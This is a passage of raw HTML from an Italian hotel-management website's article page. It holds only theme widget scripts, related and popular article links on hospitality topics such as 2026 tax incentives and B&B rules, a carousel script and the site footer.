content="https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi-.jpg"><meta itemprop="width" content="940"><meta itemprop="height" content="788"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12131,"live_filter_cur_post_author":"76","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="1049";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="350";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-12131","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1118";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="224";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/limiti-capacita-ricettiva-bb-toscana-2026/  rel=bookmark class="td-image-wrap " title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Affittacamere e B&amp;B: l&#039;intervento della Consulta e i nuovi limiti operativi - Direzione Hotel" title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-73-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/limiti-capacita-ricettiva-bb-toscana-2026/  rel=bookmark title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi">Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/finanziamenti-funt-2026-2028/  rel=bookmark class="td-image-wrap " title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo - Direzione Hotel" title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Titolo-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/finanziamenti-funt-2026-2028/  rel=bookmark title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo">Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12131","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1118";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="373";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-12131","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1110";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="370";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>868</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>327</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>193</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div 